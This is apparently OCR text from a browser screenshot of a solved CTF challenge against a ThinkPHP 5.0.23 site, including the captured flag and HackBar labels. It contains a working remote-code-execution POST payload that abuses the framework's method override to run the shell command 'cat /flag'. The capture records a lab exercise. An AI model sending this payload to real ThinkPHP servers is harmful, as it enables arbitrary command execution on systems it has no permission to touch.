 124.71.99.248:20947/index.php?s=captcha
RC Firefox 藏经阁 百度解析 CTF 吾爱破解 吾爱破解 解除网页限制
HCTF{think_php_is_so_easy}
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性
能框架 }
查看器 样式编辑器 控制台 无障碍环境 调试器 HackBar 网络
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://124.71.99.248:20947/index.php?s=captcha
Post data Referer User Agent Cookies
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /flag